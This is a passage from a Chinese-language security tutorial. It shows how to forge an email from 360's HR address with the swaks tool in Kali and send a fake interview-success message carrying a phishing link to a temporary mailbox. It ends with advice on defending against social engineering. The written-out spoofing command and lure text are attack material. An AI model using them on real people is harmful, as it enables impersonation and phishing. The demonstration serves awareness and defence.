



3、Kali 内置了swaks,

如下图所示:



4、在网站生成一个零时邮箱用来测试

https://temp-mail.org/zh/view/646211846ea2510c5c1d87b5



5、伪造一份来自 360hr 的邮件,

5、伪造一份来自 360hr 的邮件,

收件人为segefeh529@jwsuns.com,内容为:“Congratulations on your 360 interview. Please click on the link below to enter our employee information page. https://fishing.com/test.php”,如下图所示:

swaks --to segefeh529@jwsuns.com --from hr@360.cn --ehlo 360.cn --body "Congratulations on your 360 interview. Please click on the link below to enter our employee information page. https://fishing.com/test.php"



6、点击查看邮件详情:

但是,QQ邮箱和网易云邮箱暂不可送达,应该是腾讯、网易设定的安全机制的原因!在此提醒遇到可疑邮件要查看源邮件,判断发信人IP是否为可信任的IP,不然一个贸然的操作有时候将可能导致自己被钓鱼甚至攻击!

总结

废话不多说,给出几条防范社工攻击的建议:

- 当心来路不明的服务供应商等人的电子邮件、即时简讯以及电话。在提供任何个人信息之前验证其可靠性和权威性;

- 永远不要点击来自未知发送者的电子邮件中的嵌入链接,如果有必要就使用搜索引擎寻找目标网站或手动输入网站URL;

- 永远不要在未知发送者的电子邮件中下载附件,如果有必要可以在保护视图中打开附件,这个在许多操作系统中是默认启用的;

- 使用强大的防火墙来保护你的电脑空间,及时更新杀毒软件同时提高垃圾邮件过滤器的门槛;

- 下载软件及操作系统补丁,预防零日漏洞,及时跟随软件供应商发布的补丁同时尽可能快地安装补丁版本;

- 关注网站的URL,有时网上的骗子对URL做了细微的改动,将流量诱导进了自己的诈骗网站;

- 不要随意扫描二维码!你所扫描后到的网站可能是一个钓鱼网站;

- 不要轻易连接公告WIFI,进入攻击者设定的局域网环境,你的很多上网隐私将处于裸奔状态,同时容易遭受 ARP欺骗、DNS劫持、网络钓鱼等攻击!

最后,本文仅限于技术讨论与分享,严禁用于非法途径……